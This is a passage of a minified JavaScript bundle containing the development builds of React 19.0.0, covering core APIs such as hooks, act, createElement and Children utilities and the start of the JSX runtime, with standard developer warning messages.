y={configurable:!0,enumerable:!0,writable:!0};Object.defineProperties(console,{log:Te({},y,{value:pn}),info:Te({},y,{value:Yt}),warn:Te({},y,{value:Jn}),error:Te({},y,{value:rl}),group:Te({},y,{value:Ql}),groupCollapsed:Te({},y,{value:qr}),groupEnd:Te({},y,{value:Vr})})}0>an&&console.error("disabledDepth fell below zero. This is a bug in React. Please file an issue.")}function Qe(y){if(Ao===void 0)try{throw Error()}catch(F){var C=F.stack.trim().match(/\n( *(at )?)/);Ao=C&&C[1]||"",xi=-1<F.stack.indexOf(`
    at`)?" (<anonymous>)":-1<F.stack.indexOf("@")?"@unknown:0:0":""}return`
`+Ao+y+xi}function Ke(y,C){if(!y||Nu)return"";var F=Ra.get(y);if(F!==void 0)return F;Nu=!0,F=Error.prepareStackTrace,Error.prepareStackTrace=void 0;var ce=null;ce=Ye.H,Ye.H=null,se();try{var Re={DetermineComponentFrameRoot:function(){try{if(C){var wl=function(){throw Error()};if(Object.defineProperty(wl.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(wl,[])}catch(Kn){var _t=Kn}Reflect.construct(y,[],wl)}else{try{wl.call()}catch(Kn){_t=Kn}y.call(wl.prototype)}}else{try{throw Error()}catch(Kn){_t=Kn}(wl=y())&&typeof wl.catch=="function"&&wl.catch(function(){})}}catch(Kn){if(Kn&&_t&&typeof Kn.stack=="string")return[Kn.stack,_t.stack]}return[null,null]}};Re.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var je=Object.getOwnPropertyDescriptor(Re.DetermineComponentFrameRoot,"name");je&&je.configurable&&Object.defineProperty(Re.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var be=Re.DetermineComponentFrameRoot(),ht=be[0],rt=be[1];if(ht&&rt){var Dt=ht.split(`
`),ll=rt.split(`
`);for(be=je=0;je<Dt.length&&!Dt[je].includes("DetermineComponentFrameRoot");)je++;for(;be<ll.length&&!ll[be].includes("DetermineComponentFrameRoot");)be++;if(je===Dt.length||be===ll.length)for(je=Dt.length-1,be=ll.length-1;1<=je&&0<=be&&Dt[je]!==ll[be];)be--;for(;1<=je&&0<=be;je--,be--)if(Dt[je]!==ll[be]){if(je!==1||be!==1)do if(je--,be--,0>be||Dt[je]!==ll[be]){var Nn=`
`+Dt[je].replace(" at new "," at ");return y.displayName&&Nn.includes("<anonymous>")&&(Nn=Nn.replace("<anonymous>",y.displayName)),typeof y=="function"&&Ra.set(y,Nn),Nn}while(1<=je&&0<=be);break}}}finally{Nu=!1,Ye.H=ce,Ae(),Error.prepareStackTrace=F}return Dt=(Dt=y?y.displayName||y.name:"")?Qe(Dt):"",typeof y=="function"&&Ra.set(y,Dt),Dt}function qe(y){if(y==null)return"";if(typeof y=="function"){var C=y.prototype;return Ke(y,!(!C||!C.isReactComponent))}if(typeof y=="string")return Qe(y);switch(y){case nn:return Qe("Suspense");case xn:return Qe("SuspenseList")}if(typeof y=="object")switch(y.$$typeof){case Cn:return y=Ke(y.render,!1),y;case Ea:return qe(y.type);case dt:C=y._payload,y=y._init;try{return qe(y(C))}catch{}}return""}function xe(){var y=Ye.A;return y===null?null:y.getOwner()}function it(y){if(Ul.call(y,"key")){var C=Object.getOwnPropertyDescriptor(y,"key").get;if(C&&C.isReactWarning)return!1}return y.key!==void 0}function ue(y,C){function F(){Un||(Un=!0,console.error("%s: `key` is not a prop. Trying to access it will result in `undefined` being returned. If you need to access the same value within the child component, you should pass it as a different prop. (https://react.dev/link/special-props)",C))}F.isReactWarning=!0,Object.defineProperty(y,"key",{get:F,configurable:!0})}function Se(){var y=ye(this.type);return Hu[y]||(Hu[y]=!0,console.error("Accessing element.ref was removed in React 19. ref is now a regular prop. It will be removed from the JSX Element type in a future release.")),y=this.props.ref,y!==void 0?y:null}function zt(y,C,F,ce,Re,je){return F=je.ref,y={$$typeof:gt,type:y,key:C,props:je,_owner:Re},(F!==void 0?F:null)!==null?Object.defineProperty(y,"ref",{enumerable:!1,get:Se}):Object.defineProperty(y,"ref",{enumerable:!1,value:null}),y._store={},Object.defineProperty(y._store,"validated",{configurable:!1,enumerable:!1,writable:!0,value:0}),Object.defineProperty(y,"_debugInfo",{configurable:!1,enumerable:!1,writable:!0,value:null}),Object.freeze&&(Object.freeze(y.props),Object.freeze(y)),y}function Rl(y,C){return C=zt(y.type,C,void 0,void 0,y._owner,y.props),C._store.validated=y._store.validated,C}function Ee(y,C){if(typeof y=="object"&&y&&y.$$typeof!==Ui){if(Ot(y))for(var F=0;F<y.length;F++){var ce=y[F];Ge(ce)&&Bt(ce,C)}else if(Ge(y))y._store&&(y._store.validated=1);else if(F=j(y),typeof F=="function"&&F!==y.entries&&(F=F.call(y),F!==y))for(;!(y=F.next()).done;)Ge(y.value)&&Bt(y.value,C)}}function Ge(y){return typeof y=="object"&&y!==null&&y.$$typeof===gt}function Bt(y,C){if(y._store&&!y._store.validated&&y.key==null&&(y._store.validated=1,C=Wt(C),!Ka[C])){Ka[C]=!0;var F="";y&&y._owner!=null&&y._owner!==xe()&&(F=null,typeof y._owner.tag=="number"?F=ye(y._owner.type):typeof y._owner.name=="string"&&(F=y._owner.name),F=" It was passed a child from "+F+".");var ce=Ye.getCurrentStack;Ye.getCurrentStack=function(){var Re=qe(y.type);return ce&&(Re+=ce()||""),Re},console.error('Each child in a list should have a unique "key" prop.%s%s See https://react.dev/link/warning-keys for more information.',C,F),Ye.getCurrentStack=ce}}function Wt(y){var C="",F=xe();return F&&(F=ye(F.type))&&(C=`

Check the render method of \``+F+"`."),C||(y=ye(y))&&(C=`

Check the top-level render call using <`+y+">."),C}function Nt(y){var C={"=":"=0",":":"=2"};return"$"+y.replace(/[=:]/g,function(F){return C[F]})}function Et(y,C){return typeof y=="object"&&y!==null&&y.key!=null?(he(y.key),Nt(""+y.key)):C.toString(36)}function de(){}function te(y){switch(y.status){case"fulfilled":return y.value;case"rejected":throw y.reason;default:switch(typeof y.status=="string"?y.then(de,de):(y.status="pending",y.then(function(C){y.status==="pending"&&(y.status="fulfilled",y.value=C)},function(C){y.status==="pending"&&(y.status="rejected",y.reason=C)})),y.status){case"fulfilled":return y.value;case"rejected":throw y.reason}}throw y}function I(y,C,F,ce,Re){var je=typeof y;(je==="undefined"||je==="boolean")&&(y=null);var be=!1;if(y===null)be=!0;else switch(je){case"bigint":case"string":case"number":be=!0;break;case"object":switch(y.$$typeof){case gt:case ct:be=!0;break;case dt:return be=y._init,I(be(y._payload),C,F,ce,Re)}}if(be){be=y,Re=Re(be);var ht=ce===""?"."+Et(be,0):ce;return Ot(Re)?(F="",ht!=null&&(F=ht.replace(wn,"$&/")+"/"),I(Re,C,F,"",function(Dt){return Dt})):Re!=null&&(Ge(Re)&&(Re.key!=null&&(be&&be.key===Re.key||he(Re.key)),F=Rl(Re,F+(Re.key==null||be&&be.key===Re.key?"":(""+Re.key).replace(wn,"$&/")+"/")+ht),ce!==""&&be!=null&&Ge(be)&&be.key==null&&be._store&&!be._store.validated&&(F._store.validated=2),Re=F),C.push(Re)),1}if(be=0,ht=ce===""?".":ce+":",Ot(y))for(var rt=0;rt<y.length;rt++)ce=y[rt],je=ht+Et(ce,rt),be+=I(ce,C,F,je,Re);else if(rt=j(y),typeof rt=="function")for(rt===y.entries&&(tl||console.warn("Using Maps as children is not supported. Use an array of keyed ReactElements instead."),tl=!0),y=rt.call(y),rt=0;!(ce=y.next()).done;)ce=ce.value,je=ht+Et(ce,rt++),be+=I(ce,C,F,je,Re);else if(je==="object"){if(typeof y.then=="function")return I(te(y),C,F,ce,Re);throw C=String(y),Error("Objects are not valid as a React child (found: "+(C==="[object Object]"?"object with keys {"+Object.keys(y).join(", ")+"}":C)+"). If you meant to render a collection of children, use an array instead.")}return be}function le(y,C,F){if(y==null)return y;var ce=[],Re=0;return I(y,ce,"","",function(je){return C.call(F,je,Re++)}),ce}function me(y){if(y._status===-1){var C=y._result;C=C(),C.then(function(F){(y._status===0||y._status===-1)&&(y._status=1,y._result=F)},function(F){(y._status===0||y._status===-1)&&(y._status=2,y._result=F)}),y._status===-1&&(y._status=0,y._result=C)}if(y._status===1)return C=y._result,C===void 0&&console.error(`lazy: Expected the result of a dynamic import() call. Instead received: %s

Your code should look like: 
  const MyComponent = lazy(() => import('./MyComponent'))

Did you accidentally put curly braces around the import?`,C),"default"in C||console.error(`lazy: Expected the result of a dynamic import() call. Instead received: %s

Your code should look like: 
  const MyComponent = lazy(() => import('./MyComponent'))`,C),C.default;throw y._result}function E(){var y=Ye.H;return y===null&&console.error(`Invalid hook call. Hooks can only be called inside of the body of a function component. This could happen for one of the following reasons:
1. You might have mismatching versions of React and the renderer (such as React DOM)
2. You might be breaking the Rules of Hooks
3. You might have more than one copy of React in the same app
See https://react.dev/link/invalid-hook-call for tips about how to debug and fix this problem.`),y}function X(){}function fe(y){if(_u===null)try{var C=("require"+Math.random()).slice(0,7);_u=(p&&p[C]).call(p,"timers").setImmediate}catch{_u=function(ce){Wa===!1&&(Wa=!0,typeof MessageChannel>"u"&&console.error("This browser does not have a MessageChannel implementation, so enqueuing tasks via await act(async () => ...) will fail. Please file an issue at https://github.com/facebook/react/issues if you encounter this warning."));var Re=new MessageChannel;Re.port1.onmessage=ce,Re.port2.postMessage(void 0)}}return _u(y)}function oe(y){return 1<y.length&&typeof AggregateError=="function"?new AggregateError(y):y[0]}function re(y,C){C!==wi-1&&console.error("You seem to have overlapping act() calls, this is not supported. Be sure to await previous act() calls before making a new one. "),wi=C}function Ne(y,C,F){var ce=Ye.actQueue;if(ce!==null)if(ce.length!==0)try{He(ce),fe(function(){return Ne(y,C,F)});return}catch(Re){Ye.thrownErrors.push(Re)}else Ye.actQueue=null;0<Ye.thrownErrors.length?(ce=oe(Ye.thrownErrors),Ye.thrownErrors.length=0,F(ce)):C(y)}function He(y){if(!Ni){Ni=!0;var C=0;try{for(;C<y.length;C++){var F=y[C];do{Ye.didUsePromise=!1;var ce=F(!1);if(ce!==null){if(Ye.didUsePromise){y[C]=F,y.splice(0,C);return}F=ce}else break}while(!0)}y.length=0}catch(Re){y.splice(0,C+1),Ye.thrownErrors.push(Re)}finally{Ni=!1}}}typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart(Error());var gt=Symbol.for("react.transitional.element"),ct=Symbol.for("react.portal"),wt=Symbol.for("react.fragment"),vt=Symbol.for("react.strict_mode"),gl=Symbol.for("react.profiler"),Vl=Symbol.for("react.consumer"),Ie=Symbol.for("react.context"),Cn=Symbol.for("react.forward_ref"),nn=Symbol.for("react.suspense"),xn=Symbol.for("react.suspense_list"),Ea=Symbol.for("react.memo"),dt=Symbol.for("react.lazy"),Ci=Symbol.for("react.offscreen"),ka=Symbol.iterator,kn={},D={isMounted:function(){return!1},enqueueForceUpdate:function(y){Z(y,"forceUpdate")},enqueueReplaceState:function(y){Z(y,"replaceState")},enqueueSetState:function(y){Z(y,"setState")}},Te=Object.assign,ve={};Object.freeze(ve),k.prototype.isReactComponent={},k.prototype.setState=function(y,C){if(typeof y!="object"&&typeof y!="function"&&y!=null)throw Error("takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,y,C,"setState")},k.prototype.forceUpdate=function(y){this.updater.enqueueForceUpdate(this,y,"forceUpdate")};var Xe={isMounted:["isMounted","Instead, make sure to clean up subscriptions and pending requests in componentWillUnmount to prevent memory leaks."],replaceState:["replaceState","Refactor your code to use setState instead (see https://github.com/facebook/react/issues/3236)."]},$t;for($t in Xe)Xe.hasOwnProperty($t)&&b($t,Xe[$t]);ae.prototype=k.prototype,Xe=B.prototype=new ae,Xe.constructor=B,Te(Xe,k.prototype),Xe.isPureReactComponent=!0;var Ot=Array.isArray,Ze=Symbol.for("react.client.reference"),Ye={H:null,A:null,T:null,S:null,actQueue:null,isBatchingLegacy:!1,didScheduleLegacyUpdate:!1,didUsePromise:!1,thrownErrors:[],getCurrentStack:null},Ul=Object.prototype.hasOwnProperty,Ml=Symbol.for("react.client.reference"),an=0,pn,Yt,Jn,rl,Ql,qr,Vr;N.__reactDisabledLog=!0;var Ao,xi,Nu=!1,Ra=new(typeof WeakMap=="function"?WeakMap:Map),Ui=Symbol.for("react.client.reference"),Un,Ja,Hu={},Ka={},tl=!1,wn=/\/+/g,ju=typeof reportError=="function"?reportError:function(y){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var C=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof y=="object"&&y!==null&&typeof y.message=="string"?String(y.message):String(y),error:y});if(!window.dispatchEvent(C))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",y);return}console.error(y)},Wa=!1,_u=null,wi=0,$a=!1,Ni=!1,Al=typeof queueMicrotask=="function"?function(y){queueMicrotask(function(){return queueMicrotask(y)})}:fe;T.Children={map:le,forEach:function(y,C,F){le(y,function(){C.apply(this,arguments)},F)},count:function(y){var C=0;return le(y,function(){C++}),C},toArray:function(y){return le(y,function(C){return C})||[]},only:function(y){if(!Ge(y))throw Error("React.Children.only expected to receive a single React element child.");return y}},T.Component=k,T.Fragment=wt,T.Profiler=gl,T.PureComponent=B,T.StrictMode=vt,T.Suspense=nn,T.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=Ye,T.act=function(y){var C=Ye.actQueue,F=wi;wi++;var ce=Ye.actQueue=C!==null?C:[],Re=!1;try{var je=y()}catch(rt){Ye.thrownErrors.push(rt)}if(0<Ye.thrownErrors.length)throw re(C,F),y=oe(Ye.thrownErrors),Ye.thrownErrors.length=0,y;if(je!==null&&typeof je=="object"&&typeof je.then=="function"){var be=je;return Al(function(){Re||$a||($a=!0,console.error("You called act(async () => ...) without await. This could lead to unexpected testing behaviour, interleaving multiple act calls and mixing their scopes. You should - await act(async () => ...);"))}),{then:function(rt,Dt){Re=!0,be.then(function(ll){if(re(C,F),F===0){try{He(ce),fe(function(){return Ne(ll,rt,Dt)})}catch(wl){Ye.thrownErrors.push(wl)}if(0<Ye.thrownErrors.length){var Nn=oe(Ye.thrownErrors);Ye.thrownErrors.length=0,Dt(Nn)}}else rt(ll)},function(ll){re(C,F),0<Ye.thrownErrors.length&&(ll=oe(Ye.thrownErrors),Ye.thrownErrors.length=0),Dt(ll)})}}}var ht=je;if(re(C,F),F===0&&(He(ce),ce.length!==0&&Al(function(){Re||$a||($a=!0,console.error("A component suspended inside an `act` scope, but the `act` call was not awaited. When testing React components that depend on asynchronous data, you must await the result:\n\nawait act(() => ...)"))}),Ye.actQueue=null),0<Ye.thrownErrors.length)throw y=oe(Ye.thrownErrors),Ye.thrownErrors.length=0,y;return{then:function(rt,Dt){Re=!0,F===0?(Ye.actQueue=ce,fe(function(){return Ne(ht,rt,Dt)})):rt(ht)}}},T.cache=function(y){return function(){return y.apply(null,arguments)}},T.cloneElement=function(y,C,F){if(y==null)throw Error("The argument must be a React element, but you passed "+y+".");var ce=Te({},y.props),Re=y.key,je=y._owner;if(C!=null){var be;e:{if(Ul.call(C,"ref")&&(be=Object.getOwnPropertyDescriptor(C,"ref").get)&&be.isReactWarning){be=!1;break e}be=C.ref!==void 0}be&&(je=xe()),it(C)&&(he(C.key),Re=""+C.key);for(ht in C)!Ul.call(C,ht)||ht==="key"||ht==="__self"||ht==="__source"||ht==="ref"&&C.ref===void 0||(ce[ht]=C[ht])}var ht=arguments.length-2;if(ht===1)ce.children=F;else if(1<ht){be=Array(ht);for(var rt=0;rt<ht;rt++)be[rt]=arguments[rt+2];ce.children=be}for(ce=zt(y.type,Re,void 0,void 0,je,ce),Re=2;Re<arguments.length;Re++)Ee(arguments[Re],ce.type);return ce},T.createContext=function(y){return y={$$typeof:Ie,_currentValue:y,_currentValue2:y,_threadCount:0,Provider:null,Consumer:null},y.Provider=y,y.Consumer={$$typeof:Vl,_context:y},y._currentRenderer=null,y._currentRenderer2=null,y},T.createElement=function(y,C,F){if(Q(y))for(var ce=2;ce<arguments.length;ce++)Ee(arguments[ce],y);else{if(ce="",(y===void 0||typeof y=="object"&&y!==null&&Object.keys(y).length===0)&&(ce+=" You likely forgot to export your component from the file it's defined in, or you might have mixed up default and named imports."),y===null)var Re="null";else Ot(y)?Re="array":y!==void 0&&y.$$typeof===gt?(Re="<"+(ye(y.type)||"Unknown")+" />",ce=" Did you accidentally export a JSX literal instead of a component?"):Re=typeof y;console.error("React.createElement: type is invalid -- expected a string (for built-in components) or a class/function (for composite components) but got: %s.%s",Re,ce)}var je;if(ce={},Re=null,C!=null)for(je in Ja||!("__self"in C)||"key"in C||(Ja=!0,console.warn("Your app (or one of its dependencies) is using an outdated JSX transform. Update to the modern JSX transform for faster performance: https://react.dev/link/new-jsx-transform")),it(C)&&(he(C.key),Re=""+C.key),C)Ul.call(C,je)&&je!=="key"&&je!=="__self"&&je!=="__source"&&(ce[je]=C[je]);var be=arguments.length-2;if(be===1)ce.children=F;else if(1<be){for(var ht=Array(be),rt=0;rt<be;rt++)ht[rt]=arguments[rt+2];Object.freeze&&Object.freeze(ht),ce.children=ht}if(y&&y.defaultProps)for(je in be=y.defaultProps,be)ce[je]===void 0&&(ce[je]=be[je]);return Re&&ue(ce,typeof y=="function"?y.displayName||y.name||"Unknown":y),zt(y,Re,void 0,void 0,xe(),ce)},T.createRef=function(){var y={current:null};return Object.seal(y),y},T.forwardRef=function(y){y!=null&&y.$$typeof===Ea?console.error("forwardRef requires a render function but received a `memo` component. Instead of forwardRef(memo(...)), use memo(forwardRef(...))."):typeof y!="function"?console.error("forwardRef requires a render function but was given %s.",y===null?"null":typeof y):y.length!==0&&y.length!==2&&console.error("forwardRef render functions accept exactly two parameters: props and ref. %s",y.length===1?"Did you forget to use the ref parameter?":"Any additional parameter will be undefined."),y!=null&&y.defaultProps!=null&&console.error("forwardRef render functions do not support defaultProps. Did you accidentally pass a React component?");var C={$$typeof:Cn,render:y},F;return Object.defineProperty(C,"displayName",{enumerable:!1,configurable:!0,get:function(){return F},set:function(ce){F=ce,y.name||y.displayName||(Object.defineProperty(y,"name",{value:ce}),y.displayName=ce)}}),C},T.isValidElement=Ge,T.lazy=function(y){return{$$typeof:dt,_payload:{_status:-1,_result:y},_init:me}},T.memo=function(y,C){Q(y)||console.error("memo: The first argument must be a component. Instead received: %s",y===null?"null":typeof y),C={$$typeof:Ea,type:y,compare:C===void 0?null:C};var F;return Object.defineProperty(C,"displayName",{enumerable:!1,configurable:!0,get:function(){return F},set:function(ce){F=ce,y.name||y.displayName||(Object.defineProperty(y,"name",{value:ce}),y.displayName=ce)}}),C},T.startTransition=function(y){var C=Ye.T,F={};Ye.T=F,F._updatedFibers=new Set;try{var ce=y(),Re=Ye.S;Re!==null&&Re(F,ce),typeof ce=="object"&&ce!==null&&typeof ce.then=="function"&&ce.then(X,ju)}catch(je){ju(je)}finally{C===null&&F._updatedFibers&&(y=F._updatedFibers.size,F._updatedFibers.clear(),10<y&&console.warn("Detected a large number of updates inside startTransition. If this is due to a subscription please re-write it to use React provided hooks. Otherwise concurrent mode guarantees are off the table.")),Ye.T=C}},T.unstable_useCacheRefresh=function(){return E().useCacheRefresh()},T.use=function(y){return E().use(y)},T.useActionState=function(y,C,F){return E().useActionState(y,C,F)},T.useCallback=function(y,C){return E().useCallback(y,C)},T.useContext=function(y){var C=E();return y.$$typeof===Vl&&console.error("Calling useContext(Context.Consumer) is not supported and will cause bugs. Did you mean to call useContext(Context) instead?"),C.useContext(y)},T.useDebugValue=function(y,C){return E().useDebugValue(y,C)},T.useDeferredValue=function(y,C){return E().useDeferredValue(y,C)},T.useEffect=function(y,C){return E().useEffect(y,C)},T.useId=function(){return E().useId()},T.useImperativeHandle=function(y,C,F){return E().useImperativeHandle(y,C,F)},T.useInsertionEffect=function(y,C){return E().useInsertionEffect(y,C)},T.useLayoutEffect=function(y,C){return E().useLayoutEffect(y,C)},T.useMemo=function(y,C){return E().useMemo(y,C)},T.useOptimistic=function(y,C){return E().useOptimistic(y,C)},T.useReducer=function(y,C,F){return E().useReducer(y,C,F)},T.useRef=function(y){return E().useRef(y)},T.useState=function(y){return E().useState(y)},T.useSyncExternalStore=function(y,C,F){return E().useSyncExternalStore(y,C,F)},T.useTransition=function(){return E().useTransition()},T.version="19.0.0",typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop(Error())}()}($h,$h.exports)),$h.exports}var $v;function Ds(){if($v)return b0.exports;$v=1;var p={};return p.NODE_ENV==="production"?b0.exports=wS():b0.exports=NS(),b0.exports}var Iv;function HS(){if(Iv)return Wh;Iv=1;var p={};/**
 * @license React
 * react-jsx-runtime.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */return p.NODE_ENV!=="production"&&function(){function T(D){if(D==null)return null;if(typeof D=="function")return D.$$typeof===me?null:D.displayName||D.name||null;if(typeof D=="string")return D;switch(D){case zt:return"Fragment";case Se:return"Portal";case Ee:return"Profiler";case Rl:return"StrictMode";case Nt:return"Suspense";case Et:return"SuspenseList"}if(typeof D=="object")switch(typeof D.tag=="number"&&console.error("Received an unexpected object in getComponentNameFromType(). This is likely a bug in React. Please file an issue."),D.$$typeof){case Bt:return(D.displayName||"Context")+".Provider";case Ge:return(D._context.displayName||"Context")+".Consumer";case Wt:var Te=D.render;return D=D.displayName,D||(D=Te.displayName||Te.name||"",D=D!==""?"ForwardRef("+D+")":"ForwardRef"),D;case de:return Te=D.displayName||null,Te!==null?Te:T(D.type)||"Memo";case te:Te=D._payload,D=D._init;try{return T(D(Te))}catch{}}return null}function A(D){return""+D}function b(D){try{A(D);var Te=!1}catch{Te=!0}if(Te){Te=console;var ve=Te.error,Xe=typeof Symbol=="function"&&Symbol.toStringTag&&D[Symbol.toStringTag]||D.constructor.name||"Object";return ve.call(Te,"The provided key is an unsupported type %s. This value must be coerced to a string before using it here.",Xe),A(D)}}function j(){}function Z(){if(Ne===0){He=console.log,gt=console.info,ct=console.warn,wt=console.error,vt=console.group,gl=console.groupCollapsed,Vl=console.groupEnd;var D={configurable:!0,enumerable:!0,value:j,writable:!0};Object.defineProperties(console,{info:D,log:D,warn:D,error:D,group:D,groupCollapsed:D,groupEnd:D})}Ne++}function k(){if(Ne--,Ne===0){var D={configurable:!0,enumerable:!0,writable:!0};Object.defineProperties(console,{log:fe({},D,{value:He}),info:fe({},D,{value:gt}),warn:fe({},D,{value:ct}),error:fe({},D,{value:wt}),group:fe({},D,{value:vt}),groupCollapsed:fe({},D,{value:gl}),groupEnd:fe({},D,{value:Vl})})}0>Ne&&console.error("disabledDepth fell below zero. This is a bug in React. Please file an issue.")}function ae(D){if(Ie===void 0)try{throw Error()}catch(ve){var Te=ve.stack.trim().match(/\n( *(at )?)/);Ie=Te&&Te[1]||"",Cn=-1<ve.stack.indexOf(`
    at`)?" (<anonymous>)":-1<ve.stack.indexOf("@")?"@unknown:0:0":""}return`
`+Ie+D+Cn}function B(D,Te){if(!D||nn)return"";var ve=xn.get(D);if(ve!==void 0)return ve;nn=!0,ve=Error.prepareStackTrace,Error.prepareStackTrace=void 0;var Xe=null;Xe=E.H,E.H=null,Z();try{var $t={DetermineComponentFrameRoot:function(){try{if(Te){var Yt=function(){throw Error()};if(Object.defineProperty(Yt.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(Yt,[])}catch(rl){var Jn=rl}Reflect.construct(D,[],Yt)}else{try{Yt.call()}catch(rl){Jn=rl}D.call(Yt.prototype)}}else{try{throw Error()}catch(rl){Jn=rl}(Yt=D())&&typeof Yt.catch=="function"&&Yt.catch(function(){})}}catch(rl){if(rl&&Jn&&typeof rl.stack=="string")return[rl.stack,Jn.stack]}return[null,null]}};$t.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var Ot=Object.getOwnPropertyDescriptor($t.DetermineComponentFrameRoot,"name");Ot&&Ot.configurable&&Object.defineProperty($t.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var Ze=$t.DetermineComponentFrameRoot(),Ye=Ze[0],Ul=Ze[1];if(Ye&&Ul){var Ml=Ye.split(`
`),an=Ul.split(`
`);for(Ze=Ot=0;Ot<Ml.length&&!Ml[Ot].includes("DetermineComponentFrameRoot");)Ot++;for(;Ze<an.length&&!an[Ze].includes("DetermineComponentFrameRoot");)Ze++;if(Ot===Ml.length||Ze===an.length)for(Ot=Ml.length-1,Ze=an.length-1;1<=Ot&&0<=Ze&&Ml[Ot]!==an[Ze];)Ze--;for(;1<=Ot&&0<=Ze;Ot--,Ze--)if(Ml[Ot]!==an[Ze]){if(Ot!==1||Ze!==1)do if(Ot--,Ze--,0>Ze||Ml[Ot]!==an[Ze]){var pn=`
`+Ml[Ot].replace(" at new "," at ");return D.displayName&&pn.includes("<anonymous>")&&(pn=pn.replace("<anonymous>",D.displayName)),typeof D=="function"&&xn.set(D,pn),pn}while(1<=Ot&&0<=Ze);break}}}finally{nn=!1,E.H=Xe,k(),Error.prepareStackTrace=ve}return Ml=(Ml=D?D.displayName||D.name:"")?ae(Ml):"",typeof D=="function"&&xn.set(D,Ml),Ml}function M(D){if(D==null)return"";if(typeof D=="function"){var Te=D.prototype;return B(D,!(!Te||!Te.isReactComponent))}if(typeof D=="string")return ae(D);switch(D){case Nt:return ae("Suspense");case Et:return ae("SuspenseList")}if(typeof D=="object")switch(D.$$typeof){case Wt:return D=B(D.render,!1),D;case de:return M(D.type);case te:Te=D._payload,D=D._init;try{return M(D(Te))}catch{}}return""}function he(){var D=E.A;return D===null?null:D.getOwner()}function ye(D){if(X.call(D,"key")){var Te=Object.getOwnPropertyDescriptor(D,"key").get;if(Te&&Te.isReactWarning)return!1}return D.key!==void 0}function Q(D,Te){function ve(){dt||(dt=!0,console.error("%s: `key` is not a prop. Trying to access it will result in `undefined` being returned. If you need to access the same value within the child component, you should pass it as a different prop. (https://react.dev/link/special-props)",Te))}ve.isReactWarning=!0,Object.defineProperty(D,"key",{get:ve,configurable:!0})}function N(){var D=T(this.type);return Ci[D]||(Ci[D]=!0,console.error("Accessing element.ref was removed in React 19. ref is now a regular prop. It will be removed from the JSX Element type in a future release.")),D=this.props.ref,D!==void 0?D:null}function se(D,Te,ve,Xe,$t,Ot){return ve=Ot.ref,D={$$typeof:ue,type:D,key:Te,props:Ot,_owner:$t},(ve!==void 0?ve:null)!==null?Object.defineProperty(D,"ref",{enumerable:!1,get:N}):Object.defineProperty(D,"ref",{enumerable:!1,value:null}),D._store={},Object.defineProperty(D._store,"validated",{configurable:!1,enumerable:!1,writable:!0,value:0}),Object.defineProperty(D,"_debugInfo",{configurable:!1,enumerable:!1,writable:!0,value:null}),Object.freeze&&(Object.freeze(D.props),Object.freeze(D)),D}function Ae(D,Te,ve,Xe,$t,Ot){if(typeof D=="string"||typeof D=="function"||D===zt||D===Ee||D===Rl||D===Nt||D===Et||D===I||typeof D=="object"&&D!==null&&(D.$$typeof===te||D.$$typeof===de||D.$$typeof===Bt||D.$$typeof===Ge||D.$$typeof===Wt||D.$$typeof===oe||D.getModuleId!==void 0)){var Ze=Te.children;if(Ze!==void 0)if(Xe)if(re(Ze)){for(Xe=0;Xe<Ze.length;Xe++)Qe(Ze[Xe],D);Object.freeze&&Object.freeze(Ze)}else console.error("React.jsx: Static children should always be an array. You are likely explicitly calling React.jsxs or React.jsxDEV. Use the Babel transform instead.");else Qe(Ze,D)}else Ze="",(D===void 0||typeof D=="object"&&D!==null&&Object.keys(D).length===0)&&(Ze+=" You likely forgot to export your component from the file it's defined in, or you might have mixed up default and named imports."),D===null?Xe="null":re(D)?Xe="array":D!==void 0&&D.$$typeof===ue?(Xe="<"+(T(D.type)||"Unknown")+" />",Ze=" Did you accidentally export a JSX literal instead of a component?"):Xe=typeof D,console.error("React.jsx: type is invalid -- expected a string (for built-in components) or a class/function (for composite components) but got: %s.%s",Xe,Ze);if(X.call(Te,"key")){Ze=T(D);var Ye=Object.keys(Te).filter(function(Ml){return Ml!=="key"});Xe=0<Ye.length?"{key: someKey, "+Ye.join(": ..., ")+": ...}":"{key: someKey}",ka[Ze+Xe]||(Ye=0<Ye.length?"{"+Ye.join(": ..., ")+": ...}":"{}",console.error(`A props object containing a "key" prop is being spread into JSX:
  let props = %s;
  <%s {...props} />
React keys must be passed directly to JSX without using spread:
  let props = %s;
